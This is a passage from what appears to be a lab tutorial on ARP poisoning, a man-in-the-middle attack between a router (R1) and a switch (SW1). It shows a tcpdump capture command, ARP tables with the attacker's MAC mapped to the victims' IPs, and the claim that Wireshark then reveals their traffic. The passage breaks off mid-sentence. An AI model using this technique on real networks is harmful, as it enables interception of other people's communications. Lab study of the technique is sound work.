
Enable packet capture into file.
# tcpdump host 172.16.99.3 and not arp -w capt1.cap
That’s it. Look at the ARP tables R1 and SW1 now. We may notice
that the attacker’s MAC address (
b827.eb79.876b
) also appeared
next to the IP addresses of the devices we want to trick.
R1#sh ip arp

Protocol  Address          Age (min)  Hardware Addr   T
Internet  172.16.99.1             -   0014.a832.7b37  A
Internet  172.16.99.3             0   
b827.eb79.876b
  A
Internet  172.16.99.100           0   
b827.eb79.876b 
 A
SW1#sh ip arp

Protocol  Address          Age (min)  Hardware Addr   T
Internet  172.16.99.100           7   
b827.eb79.876b
  A
Internet  172.16.99.3             -   001b.54ce.e2c1  A
Internet  172.16.99.1             0   
b827.eb79.876b 
 A
After opening the file in
Wireshark
, where we captured the data,
we see all the communication between R1 and SW1. In the case of